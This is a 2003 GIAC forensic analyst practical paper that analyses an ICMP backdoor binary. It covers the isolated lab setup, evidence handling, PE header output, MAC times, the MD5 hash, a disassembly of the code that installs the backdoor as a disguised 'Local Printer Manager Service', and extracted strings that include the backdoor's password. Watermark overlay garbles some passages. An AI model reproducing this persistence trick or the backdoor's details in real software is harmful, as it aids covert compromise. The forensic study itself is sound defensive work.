

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# Interested in learning more?

Check out the list of upcoming events offering ["Advanced Incident Response, Threat Hunting, and Digital Forensics \(Forensics](http://www.giac.org/registration/gcfa) at http://www.giac.org/registration/gcfa

# **Piping a Shell in a ICMP Tunnel A Forensic Study of Malicious Code**

By Robert B. Noakes United States of America, State of California

# Submitted: August 15<sup>th</sup>, 2003

Submitted: August 15<sup>th</sup>, 2003<br>
CIAC Certified Forensic Analyst Practical Assignment<br>
Version 1.3<br>
City of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the GIAC Certified Forensic Analyst Practical Assignment Version 1.3

# This page is intentionally left blank

# **Key final state**  $\blacksquare$ **Preface**

# **Abstract**

In Part I of this practical a detailed analysis of a malicious binary will be performed; the objective of this analysis is to discover the origins of the binary's code source and the intent of the binary. An interactive disassembly program called *IDA Pro Interactive Disassembler* from DataRescue will be used to perform the bulk of the analysis.

In the used to perform the bank of the analysis.<br>
Sing practical, a detailed validation analysis will be performed on the<br>
nective is to provide sufficient information about the tool to support<br>
orion Provider; the objecti In Part II of this practical, a detailed validation analysis will be performed on the tool used in Part I; the objective is to provide sufficient information about the tool to support its use in a California court of law.

In Part III of this practical, a typical scenario will be analyized involving law enforcement and an Internet Solution Provider; the objective is to discover the limitations of combating cyber-crime within the context of the laws governing the State of California.

Tools expect to be used:

A Commercial-Off-The-Shelf (COTS) interactive disassembler program called *IDA Pro Interactive Disassembler* from DataRescue <http://www.datarescue.com/> will be used to perform the analysis.

A free program called *PEBrowse Professional* from Smidgeon Software <http://www.smidgeonsoft.com/> will be used analyze any additional information that can be retrieved from the binary.

A utility to check if the network adapters are running in promiscuous mode called *PromiscDetect* from NTSecurity.nu <http://ntsecurity.nu/cgi-bin/download/promiscdetect.exe.pl>.

A development tools suite called *Microsoft Visual Studio, Professional Edition* for Microsoft Windows <http://msdn.microsoft.com/vstudio/previous/vs6/features/default.aspx> was used to develop experimental VC++ Code.

A powerful TCP/UDP utility *NetScanTools Pro* from *Northwest Performance Software* <http://www.netscantools.com/index.html> was used to perform reconnaissance.

A protocol analyzer supporting both diagnostics and frame decoding in real time call *EtherPeek NX* from *WildPackets* <http://www.wildpackets.com/products/etherpeek\_nx>

All forensic software utilized is licensed and authorized for use by the examiner and agency.

# **Introduction**

Evidence obtained from computers can be used in any type of criminal prosecution; it is not just limited to cases involving cyber-crimes. Computer evidence has been used in many felonies such as homicide cases, child abduction cases, child abuse cases, pornography cases, fraud and financial crimes, and any other crime where electronically stored documents are involved.

# **The Challenge**

**Examplementary on the Internet grows, even a minor virus (that was as a major impact. Likewise, as targets get more interesting and n get more corrime laws that make reporting an incident a requirement and noor and moltig** As commerce dependency on the Internet grows, even a minor virus (that was once a simple annoyance) has a major impact. Likewise, as targets get more interesting and more difficult to attack, attacks get more sophisticated and covert. Legal changes throughout the world are creating cyber-crime laws that make reporting an incident a requirement and not just a *good Internet citizen* obligation. This leaves the system and the system's owner in the middle being pressured from both the attackers and the defenders. Government agencies are not immune to this pressure; strict new laws are requiring not only private industries to report incidents, but State and local governments are obligated to the same guidelines.

Information security through obligations and self-defense has become the greatest challenge in Information Technology today. Unfortunately, it appears to be the belief, of many organizations, that the security future is too distant to necessitate much attention given the day-to-day operational issues. In reality, the security future has come and gone; to start on security now is to be already behind.

It is obvious that there are challenges to embrace information security as a global business practice solution and not just a technical solution. Technical solutions such as Firewalls and Intrusion Detection Sensors are inadequate by themselves; the data they produce is like reading a shredded copy of "War and Peace".

Adapting to war against cyber crime can be a daunting task for any organization. An organization having the *expertise* to adapt prepares for battle; an organization having the freedom to implement the *technology* to adapt wins the battle.

Technology is easy to obtain, just buy it when you need it. Expertise, on the other hand, is not easy to obtain; it starts with experience and understanding and completes with doing. Experience gives us the ability to recognize what is happening as it happens and to uncover sufficient information about the activity to undertake an almost immediate response. Understanding gives us adaptability and foresight; without foresight, we are constantly playing catch-up and are forced to adapt poorly to changes in technologies and methodologies. Poor implementations of technology will yield a false sense of security, – Game Over.

August 2003 Page 2

# **Part 1 – Analyze Unknown Binary**

I was notified, via email, to download from the SANS GIAC web site a binary file that was retrieved from a system believed compromised by an unknown individual from an unknown source. The chain of custody has not been violated since it applies to the original system and media of which the Incident Handler has properly archived; in this case, I am working with a forensic copy, not the original.

The Forensics Team Coordinator has delegated me the task of extracting information about the binary from an image of what they believe to be malicious software. It is my duty to determine the purpose, capabilities, and origin of *this* unknown binary. Additionally, I am hopeful to discover a sufficient amount of program details to create a SNORT signature and an inoculation program.

# **Examination Environment Configuration**

Efforts were taken to guarantee that the examination environment is forensically clean. Nonessential applications that could affect the malicious binary were kept to an absolute minimum. Otherwise, the design of the examination environment simulated as much of the physical production environment as possible with the operating system configured to its defaults according to the product documentation.



*Figure 1 – Forensic Network Diagram*

#### ${\sf script}$ ion ${\sf script}$ **Description**

The forensic network environment is isolated from the Internet and the corporate network. Since many of these backdoor binaries use sniffer technologies which requires single collision domain to work properly, a 10/100MBps stand-alone hub was used to inter-connect the systems. Using a switch could easy increase the chance that entire experiment will fail without added any benefits to the examination environment. The forensics lab includes a DNS server to more closely simulate the Internet environment.

- **1. System Attacker**
	- **Make / Model:** Intel / S23
	- **Memory:** 130,612 KBytes
	- **Processor Type / Speed:** Intel Pentium III / 233 MHz
	- **Hard Disk Capacity:** 1.97 GBytes
	- **Operating System:** Windows 2000 Professional with Service Pack 3
	- / Model: Intel / S23<br> **eyry**: 130,612 KBytes<br> **Ssor Type / Speed**: Intel Pentium III / 233 MHz<br> **Disk Capacity:** 1.97 GBytes<br> **Capacity:** 1.97 GBytes<br> **capacity:** 1.97 GBytes<br> **dress:** 192.168.1.21<br> **Victim**<br>
	/ Model: Inte • **Network Interface Controller (Model / Speed):** Intel Pro/100 S Desktop / 100half
	- **IP Address:** 192.168.1.21
- **2. System Victim**
	- **Make / Model:** Intel / S23
	- **Memory:** 130,612 KBytes
	- **Processor Type / Speed:** Intel Pentium III @ 233 MHz
	- **Hard Disk Capacity:** 1.97 GBytes
	- **Operating System**: Windows 2000 Server with NO Service Packs
	- **Network Interface Controller (Model / Speed):** Intel Pro/100 + Server / 100half
	- **IP Address:** 192.168.1.210
- **3. System WildPackets Ethernet packet analyzer**
	- **Make / Model:** Fijitsu, LifeBook P Series / P2110
	- **Memory:** 256,000 KBytes
	- **Processor Type / Speed:** Crusoe / 833 MHz
	- **Hard Disk Capacity:** 19 GBytes
	- **Operating System:** Windows XP Professional with Service Pack 1
	- **Network Interface Controller (Model / Speed):** Xircom CardBus Ethernet II / 100half
	- **IP Address:** none
- **4. System DNS**
	- **Make / Model:** Intel / S23
	- **Memory:** 130,612 KBytes
	- **Processor Type / Speed:** Intel Pentium III / 233 MHz
	- **Hard Disk Capacity:** 1.97 GBytes
	- **Operating System:** Windows 2000 Server with Service Pack 3
	- **Network Interface Controller (Model / Speed):** Intel Pro/100 S Desktop / 100half
	- **IP Address:** 192.168.1.2
- **5. Hub Core**
	- **Make / Model:** NetGear Dual Speed Hub / DS108

# **Protective Steps**  $\overline{\phantom{a}}$

The following steps were performed to make certain that the malicious code would not escape its forensics environment and compromise any other systems. At this point, we have no idea how dangerous this binary can be or how it spreads. Since it is safe to assume this is not friendly code, it would be irresponsible of us to allow this binary to run rampant through our corporate network or to allow it to infect others on the Internet. After all, it is our job to obstruct its spread, not to encourage it.

- 1. The download network has an ADSL connection to the Internet. It is also isolated from the corporate network. The binary code in question was downloaded from the SANS web site <http://www.giac.org/gcfa/binary\_v1.3.zip> to a forensically sound system.
- 2. A copy was made to a floppy diskette for archival purposes. The diskette was then made *Read-Only* so as not to lose the original file.
- 3. A second copy was made for a *sneaker-net* file transfer to the sacrificial system on the forensic network.
- 4. The binary was opened with *PKZIP for Windows Version 6.0.147, s*ince the file has the ZIP extension. PKZIP successfully opened and unzipped the file to a work area on the sacrificial system.

We need to gather some initial forensic information before we start to alter the binary file. Any detailed analysis performed could alter some critical information. We do not want to lose critical information that can help question the whereabouts of a suspect at a specific date and time. Nor do we want to bring into question the authenticity of the binary being studied.

- 5. Before any other program accesses the unknown binary, the MAC times were retrieved using the DIR command.
- 6. A MD5 checksum was executed against the unknown binary and the results stored. The MD5 hash will assure the Forensic Coordinator that the program given to me has not been altered prior transmittal.

We need to pick our tools for the detailed analysis; choosing the right tool for the job will eliminate misleads and reduce time wasted. Therefore, the verification of some initial assumptions should be performed before we go too far. Being careful not to execute the program, the binary was prepared for the detailed forensic analysis.

- baan mework nas an ADSL connection to the mether. It is also to<br>network. The binary code in question was downloaded from the inversion of the method of the mass and to a forensically sound system.<br>
We variate our apply dis 7. Since the unzipped file has the "EXE" extension, it was opened with Windows *NotePad* command to view any header information. The string "*This program cannot run in MSDOS mode"*, the code *MZ* (the initials of Mark Zbikowski, one of the original architects of MS-DOS), and of course the ambiguous word "Rich" (that appears in all MS-DOS stubs) indicates that it is a Windows program.
- 8. Since it was determined to be a Windows program, it was opened with Microsoft's *DUMPBIN* program to get detailed PE32 header information, which verified that it is a Windows program.

dumpbin / HEADERS target2.exe / OUT: target2.txt

*Figure 2 – Microsoft's dumpbin Utility*



```
Line numbers stripped<br>
Symbols stripped<br>
32 bit word machine<br>
ODK WANUSE (PE32)<br>
5000 magnie # (PE32)<br>
6.000 size of code<br>
2000 size of code<br>
2000 size of code<br>
2000 size of code<br>
2000 size of code<br>
2000 binage base (0
File Type: EXECUTABLE IMAGE
FILE HEADER VALUES
               14C machine (x86)
                 4 number of sections
         3DE5CB69 time date stamp Wed Nov 27 23:53:13 2002
                 0 file pointer to symbol table
                 0 number of symbols
                E0 size of optional header
               10F characteristics
                      Relocations stripped
                      Executable
                      Line numbers stripped
                      Symbols stripped
                      32 bit word machine
OPTIONAL HEADER VALUES
              10B magic # (PE32)
              6.00 linker version
              2000 size of code
              3000 size of initialized data
                 0 size of uninitialized data
              27AD entry point (004027AD)
              1000 base of code
              3000 base of data
            400000 image base (00400000 to 00405FFF)
              1000 section alignment
              1000 file alignment
              4.00 operating system version
              0.00 image version
              4.00 subsystem version
                 0 Win32 version
              6000 size of image
              1000 size of headers
                 0 checksum
                 3 subsystem (Windows CUI)
                 0 DLL characteristics
            100000 size of stack reserve
              1000 size of stack commit
            100000 size of heap reserve
              1000 size of heap commit
                 0 loader flags
               10 number of directories<br>0 [ 0] RVA [size]
                           0] RVA [size] of Export Directory
              3134 [ 8C] RVA [size] of Import Directory
             5000 [ A0] RVA [size] of Resource Directory<br>0 [ 0] RVA [size] of Exception Director
                0 [ 0] RVA [size] of Exception Directory<br>0 [ 0] RVA [size] of Certificates Direct
 0 [ 0] RVA [size] of Certificates Directory
 0 [ 0] RVA [size] of Base Relocation Directory
0 [ \circ 0] RVA [size] of Debug Directory
0 [ 0] RVA [size] of Architecture Directory
0 [ 0] RVA [size] of Global Pointer Directory
                0 [ 0] RVA [size] of Thread Storage Directory<br>0 1 RVA [size] of Thread Storage Directory<br>0 1 RVA [size] of Load Configuration Direc
                          0] RVA [size] of Load Configuration Directory
             0 [ 0] RVA [size] of Bound Import Directory<br>3000 [ 128] RVA [size] of Import Address Table D
               3000 [ 128] RVA [size] of Import Address Table Directory
                        0] RVA [size] of Delay Import Directory
                 0 [ 0] RVA [size] of COM Descriptor Directory
                0 [ 0] NVA [size] of Reserved Directory
SECTION HEADER #1
    .text name
     18FC virtual size
     1000 virtual address (00401000 to 004028FB)
     2000 size of raw data
     1000 file pointer to raw data (00001000 to 00002FFF)
        0 file pointer to relocation table
        0 file pointer to line numbers
        0 number of relocations
```

```
ber of relocations<br>
Contains and CONSTRATIVE CONSTRATIVE CONSTRANS INTERFERENT ASSAULTS.<br>
EXECUTE:<br>
CONSTRANS INSTITUTE 2003, AUTHOR CONSTRANS INTERFERENCE CONSTRANS INTERFERENCE CONSTRANS INTERFERENCE CONSTRANS (SCRE
\frac{0 \text{ number of line numbers}}{50000020 \text{ ft} \cdot \text{base}}60000020 flags
          Code
          Execute Read
SECTION HEADER #2
  .rdata name
      69E virtual size
     3000 virtual address (00403000 to 0040369D)
     1000 size of raw data
     3000 file pointer to raw data (00003000 to 00003FFF)
        0 file pointer to relocation table
        0 file pointer to line numbers
        0 number of relocations
        0 number of line numbers
40000040 flags
          Initialized Data
          Read Only
SECTION HEADER #3
   .data name
     5EC virtual size
     4000 virtual address (00404000 to 004045EB)
     1000 size of raw data
     4000 file pointer to raw data (00004000 to 00004FFF)
        0 file pointer to relocation table
        0 file pointer to line numbers
        0 number of relocations
        0 number of line numbers
C0000040 flags
          Initialized Data
          Read Write
SECTION HEADER #4
   .rsrc name
      A0 virtual size
     5000 virtual address (00405000 to 0040509F)
     1000 size of raw data
     5000 file pointer to raw data (00005000 to 00005FFF)
        0 file pointer to relocation table
        0 file pointer to line numbers
        0 number of relocations
        0 number of line numbers
40000040 flags
          Initialized Data
          Read Only
   Summary
         1000 .data
         1000 .rdata
          1000 .rsrc
          2000 .text
```
*Figure 3 – Output of dumpbin*

So far, the analysis appears to be on the right track. The initial investigations have returned a great deal of knowledge about this binary. Significant progress, even though the analysis has yet to delve deeply into its inner workings.

There is sufficient information to begin a **detailed** forensic analysis of the program in question; there are various tasks to be performed before the binary can be controlled-executed.

August 2003 Page 7

# **Binary Details**  $\overline{a}$

To gather the most details from the binary and put it into something comprehensible, the binary was disassembled and analyzed. The data structures related to the binary, its system interactions, and its network interaction can easily be discovered from this process.

# **Name of Program**

The operand for the *push* instruction at location 0x00402364 points to a NULL terminated string that contains the value **smsses.exe**. The operand for the *push* instruction at location 0x00402374 points to a NULL terminated string that contains the value **Local Printer Manager Service**. The operand for the *push* instruction at location 0x00402379 points to a NULL terminated string that contains the value **Local Partners Access**. These values are being pushed unto the stack for the *CreateService*[MSDN,cs] function called at location 0x0040237F.

|                                                                                                    |                                                                                                    | at comains the value subsesient. The operation for the <i>plasm</i> mistraction at location 0x00+02 <i>3</i><br>oints to a NULL terminated string that contains the value Local Printer Manager Service.                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
|                                                                                                    |                                                                                                    | The operand for the <i>push</i> instruction at location 0x00402379 points to a NULL terminated strin<br>nat contains the value <b>Local Partners Access</b> . These values are being pushed unto the stack f<br>ne CreateService <sup>[MSDN,cs]</sup> function called at location 0x0040237F.                                                                                                    |  |
| .text:0040235A loc 40235A:<br>.text:0040235A<br>.text:0040235C<br>.text:0040235E<br>.text:00402360<br>.text:00402362<br>.text:00402364<br>.text:00402369<br>.text:0040236B<br>.text:0040236D<br>.text:0040236F<br>.text:00402374<br>text:00402379.<br>.text:0040237E<br>.text:0040237F | push<br>push<br>push<br>push<br>push<br>push<br>push<br>push<br>push<br>push<br>push<br>push<br>push<br>call | ; CODE XREF: Install Service+1B j<br>; lpPassword<br>NULL<br>; lpServiceStartName<br>NULL<br>; lpDependencies<br>NULL<br>; lpdwTaqId<br><b>NULL</b><br>NULL<br>; lpLoadOrderGroup<br>offset aSmsses exe ; lpBinaryPathName<br>SERVICE ERROR NORMAL ; dwErrorControl<br>SERVICE AUTO START ; dwStartType<br>SERVICE WIN32 OWN PROCESS ; dwServiceType<br>SERVICE ALL ACCESS ; dwDesiredAccess<br>offset aLocalPrinterMa ; lpDisplayName<br>offset aLocalPartnersA ; lpServiceName<br>; hSCManager<br>eax<br>ds:CreateServiceA<br>Listing 1 - Assembly Code for Create Service<br>The CreateService function creates a service object and adds it to the specified Service Control<br><i>Ianager</i> database. Depending upon the service's startup setting, the service will start at boot<br>me; a local system auto-start can be a handy attribute for malicious code. |  |
| The table below shows a summary of the analysis.                                                                                                    |                                                                                                    |                                                                                                    |  |
| <b>Type</b>                                                                                                    |                                                                                                    | <b>Value</b>                                                                                                    |  |
|                                                                                                    | <b>Program Name</b>                                                                                          | smsses.exe                                                                                                    |  |
|                                                                                                    | <b>Service Name</b>                                                                                          | <b>Local Partners Access</b>                                                                                                    |  |
|                                                                                                    | <b>Display Name</b>                                                                                          | <b>Local Printer Manager Service</b>                                                                                                    |  |
| 'ila Ownare                                                                                                    |                                                                                                    | Table 1 - Name of Program and Service                                                                                                    |  |

*Listing 1 – Assembly Code for Create Service*

| <b>Value</b><br><b>Type</b> |                                      |
|-----------------------------|--------------------------------------|
| <b>Program Name</b>         | smsses.exe                           |
| <b>Service Name</b>         | <b>Local Partners Access</b>         |
| <b>Display Name</b>         | <b>Local Printer Manager Service</b> |

*Table 1 – Name of Program and Service*

# **File Owners**

This is a binary only analysis and without knowing the *Chain of Custody,* any names retrieved from the *owner* information fields of the binary would be valueless. Since the hard drive image is not available, there is not anything user information available to retrieve. In any case, such information would have been retrieved by the forensic engineer that retrieved the file from the infected system.

August 2003 Page 8

# **File MAC Times File MAC Times EXASTER**

The MAC times were retrieved immediately after the unzipping the file. I did not want any other examinations to *touch* the dates prior to their capture. Knowing the MAC dates and times could lead us to discovered how the file was copied to the victim's system. Sneaker-net will keep the original dates and times, TFTP will set the Modify and Create dates and times to the transfer date and times. The following commands were entered at the system prompt.

C:\Projects\GSEC\GCFA\Pratical\binary\_v1.3-Part-1>DIR target2.exe /TW > target2.mac C:\Projects\GSEC\GCFA\Pratical\binary\_v1.3-Part-1>DIR target2.exe /TA >> target2.mac C:\Projects\GSEC\GCFA\Pratical\binary\_v1.3-Part-1>DIR target2.exe /TC >> target2.mac



```
Figure 4 - Syntax to get the MAC Dates and Times<br>
EVALUATE CRIME ANC<br>
EXECUTE ANCE AUTHER CONTINUMERATIVE (CONTRACT)<br>
C CONTRACTS CONTRACTS (2003)<br>
C CONTRACTS CONTRACTS (2003)<br>
C CONTRACTS (2003)<br>
C CONTRACT
Volume in drive C has no label.
 Volume Serial Number is 9C01-000B
Directory of C:\Projects\GSEC\GCFA\Pratical\binary v1.3-Part-1
02/20/2003 12:45 26,793 target2.exe
 1 File(s) 26,793 bytes
                0 Dir(s) 95,365,898,240 bytes free
 Volume in drive C has no label.
 Volume Serial Number is 9C01-000B
Directory of C:\Projects\GSEC\GCFA\Pratical\binary_v1.3-Part-1
05/29/2003 12:33 26,793 target2.exe
 1 File(s) 26,793 bytes
                0 Dir(s) 95,365,898,240 bytes free
 Volume in drive C has no label.
 Volume Serial Number is 9C01-000B
 Directory of C:\Projects\GSEC\GCFA\Pratical\binary v1.3-Part-1
02/20/2003 12:45 26,793 target2.exe
 1 File(s) 26,793 bytes
                 0 Dir(s) 95,365,894,144 bytes free
```
*Figure 5 – Output of the dir command*

PE header time is the time and date when the executable was built. This information is filled by the linker at build time. The PE value of 0x3DE5CB69 translates to 11/28/2002 07:53:13 for the build date and time.

The table below is a summary of the MAC and Build date and times. Note the Creation time as compared to the Build time; they should be the same, but they are not the same.

| <b>Type</b>       | Date $(mm/dd/yyyy)$ –<br>Time (hh:mm am/pm) |
|-------------------|---------------------------------------------|
| <b>Modify:</b>    | $02/20/2003 - 12:45$ am                     |
| Access:           | $05/29/2003 - 12:33$ am                     |
| <b>Creation:</b>  | $02/20/2003 - 12:45$ am                     |
| <b>Build Time</b> | 11/28/2002 - 07:53am                        |

*Table 2 – Dates and Times*

Since the Creation date is later than the build date, there is a good chance the file was not installed by normal means. It was most likely transferred by a process that alters the dates.

August 2003 Page 9

#### $\textbf{S}$  Size **File Size**

A PE32 image base file size of 00005FFFh (24,575) is less than EOF file size of 26,793 bytes. The extra data starts at 00006000h (24,576) with a length of 000008A9h (2,217) bytes. The EOF file is at position 000068A9h (26,793). There are 2,217 bytes not part of the PE32 program.



This extra stuff within the PE32 binary begs to be noticed. The information in this area is not typical and too interesting to ignore, even though there appears to be no valid reason for it to be there. It could be some leftover instructions from a buffer overflow; or, it could be an out-ofprogram storage area for the attacker to store safely system information.

## **MD5 hash**

The MD5 hash<sup>[RFC1321]</sup> is part of the group of message-digest algorithms MD2, MD4 and MD5 developed by Ronald L. Rivest in collaboration with MIT Laboratory for Computer Science and RSA Data Security. The MD5 algorithm takes a message of any length and produces a 128-bit message digest (*fingerprint*). It is virtually impossible (computationally speaking) to produce two binary applications having the same message digest, or to produce any message of any kind having a given pre-specified target message digest. The MD5 hash assures the Incident Handler Coordinator and Forensic Team Coordinator they are working with the unaltered binary retrieved from the compromised system.

The fingerprinting program used to obtain the MD5 hash is called *FileDigest*<sup>[CPrj,fd]</sup> by *George Anescu*.



*Figure 6 – MD5 Hash Utility*

The value of the MD5 hash is 848903A92843895F3BA7FB77F02F9BF1.

August 2003 Page 10

#### Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **Keywords**

Using IDA Pro, I selected the "Strings" tab to list all strings associated with the program. Fortunately, IDA Pro can easily determine actual strings used within that program and not just strings of letters that coincidently will form a keyword.

| .data:00404048                     | 0000000A C \nERROR 3\n                                                                                                    |
|------------------------------------|----------------------------------------------------------------------------------------------------|
| data:00404054.                     | 0000000A C \nERROR 2\n                                                                                                    |
| data:00404060.                     | 0000000A C \nERROR 1\n                                                                                                    |
| data:0040406C.                     | 00000023 C impossibile creare raw ICMP socket                                                                                       |
| data:00404098.                     | 00000012 C RAW ICMP SendTo:                                                                                                    |
| .data:004040AC                     | 00000082 C \r\n============================ Icmp BackDoor $V0.1$                                                                    |
|                                    | =======\r\n========= Code by Spoof. Enjoy Yourself!\r\n Your PassWord:                                                              |
| .data:00404130                     | 00000005 C loki                                                                                                    |
| .data:00404140                     | 00000000E C $\r\n\mathbf{x}$ it OK! $\r\n\mathbf{x}$                                                                                |
| .data:00404150                     | 00000016 C Local Partners Access                                                                                                    |
| .data:00404168                     | 0000001E C \n\nError UnInstalling Service\n                                                                                         |
| .data:00404188                     | 00000023 C \n\nService UnInstalled Sucessfully\n                                                                                    |
| .data:004041B0                     | 0000001C C \n\nError Installing Service\n                                                                                           |
| .data:004041CC                     | 00000021 C \n\nService Installed Sucessfully\n                                                                                      |
| .data:004041F4                     | 00000018 C \nCreate Service %s ok!\n                                                                                                |
| .data:0040420C                     | 0000001A C \nCreateService failed:%d\n                                                                                              |
| .data:00404228                     | 00000012 C \nService Stopped\n                                                                                                    |
| .data:0040423C                     | 00000021 C \nForce Service Stopped Failed%d\n                                                                                       |
| .data:00404260                     | 00000025 C The service is running or starting!\n                                                                                    |
| .data:00404288                     | 0000001E C Query service status failed!\n                                                                                           |
| .data:004042A8                     | 00000016 C Open service failed!\n                                                                                                   |
| data:004042C0.                     | 0000001C C \nService %s Already exists\n                                                                                            |
| .data:004042DC                     | 0000001E C Local Printer Manager Service                                                                                            |
| .data:004042FC                     | 0000000B C smsses.exe                                                                                                    |
| data:00404308.                     | 00000027 C \nOpen Service Control Manage failed:%d                                                                                  |
| .data:00404330                     | 00000005 C \n%d\n                                                                                                    |
| .data:00404338                     | 0000001D C Start service successfully!\n                                                                                            |
| .data:00404358                     | 0000001E C Starting the service failed!\n                                                                                           |
| .data:00404378                     | 0000001E C starting the service <%s>\n                                                                                              |
| .data:00404398                     | 0000000F C Successfully!\n                                                                                                    |
